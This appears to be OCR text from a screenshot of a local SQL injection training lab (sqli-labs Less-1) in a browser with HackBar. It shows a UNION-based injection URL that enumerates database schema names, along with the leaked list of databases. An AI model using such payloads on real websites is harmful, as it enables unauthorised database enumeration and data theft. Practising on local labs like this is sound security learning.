 Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,seacms,security,sys,xvwa
Your Password:3
DevTools - 127.0.0.1:88/Less-1/?id=-1%27%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata%20--+
元素 控制台 源代码 网络 性能 应用程序 HackBar 29
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
↑ 1.8 KB/s
↓ 0.1 KB/s
URL
http://127.0.0.1:88/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+